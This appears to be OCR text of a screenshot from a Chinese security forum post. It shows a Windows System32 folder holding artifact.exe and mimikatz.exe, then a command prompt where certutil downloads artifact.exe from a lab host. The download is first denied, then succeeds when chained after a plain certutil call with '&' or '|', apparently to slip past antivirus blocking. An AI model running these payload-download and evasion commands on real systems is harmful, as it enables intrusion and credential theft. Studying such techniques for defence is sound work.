 本地磁盘 (C:) Windows System32
共享 新建文件夹
名称 修改日期 类型 大小
artifact.exe 2021/6/11 10:54 应用程序 14 KB
perfc009.dat 2021/6/8 20:56 DAT 文件 111 KB
perfh009.dat 2021/6/8 20:56 DAT 文件 615 KB
PerfStringBackup.INI 2021/6/8 20:56 配置设置 1,197 KB
prfc0804.dat 2021/6/8 20:56 DAT 文件 109 KB
prfh0804.dat 2021/6/8 20:56 DAT 文件 359 KB
FNTCACHE.DAT 2021/6/8 18:55 DAT 文件 264 KB
vcamp140.dll 2021/5/19 16:12 应用程序扩展 533 KB
vccorlib140.dll 2021/5/19 16:12 应用程序扩展 387 KB
vcomp140.dll 2021/5/19 16:12 应用程序扩展 181 KB
concrt140.dll 2021/5/19 16:12 应用程序扩展 326 KB
mimikatz.exe 2021/1/19 19:54 应用程序 202 KB
license.rtf 2020/12/19 18:22 RTF 文档 115 KB
360SecLogon64.dll 2020/12/9 17:35 应用程序扩展 1,833 KB
vm3ddevapi64.dll 2019/2/20 4:18 应用程序扩展 214 KB
vm3dgl64.dll 2019/2/20 4:18 应用程序扩展 18,665 KB
vm3dglhelper64.dll 2019/2/20 4:18 应用程序扩展 163 KB
vm3dum64_10-stats.dll 2019/2/20 4:18 应用程序扩展 357 KB
vm3dum64_loader.dll 2019/2/20 4:18 应用程序扩展 109 KB
vm3dum64-stats.dll 2019/2/20 4:18 应用程序扩展 492 KB
vm3dum64.dll 2019/2/20 4:18 应用程序扩展 440 KB
vm3dum64_10.dll 2019/2/20 4:18 应用程序扩展 304 KB
vm3dum64_10-debug.dll 2019/2/20 4:18 应用程序扩展 396 KB
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>certutil -urlcache -split -f http://172.20.10.4:8000/artifact.exe
拒绝访问。
C:\Windows\system32>certutil
CertUtil: -dump 命令成功完成。
C:\Windows\system32>certutil -urlcache -split -f http://172.20.10.4:8000/artifact.exe
**** 联机 ****
0000 ...
3800
CertUtil: -URLCache 命令成功完成。
C:\Windows\system32>certutil & certutil -urlcache -split -f http://172.20.10.4:8000/artifact.exe
CertUtil: -dump 命令成功完成。
**** 联机 ****
0000 ...
3800
CertUtil: -URLCache 命令成功完成。
C:\Windows\system32>certutil | certutil -urlcache -split -f http://172.20.10.4:8000/artifact.exe
**** 联机 ****
0000 ...
3800
CertUtil: -URLCache 命令成功完成。
C:\Windows\system32>
先知社区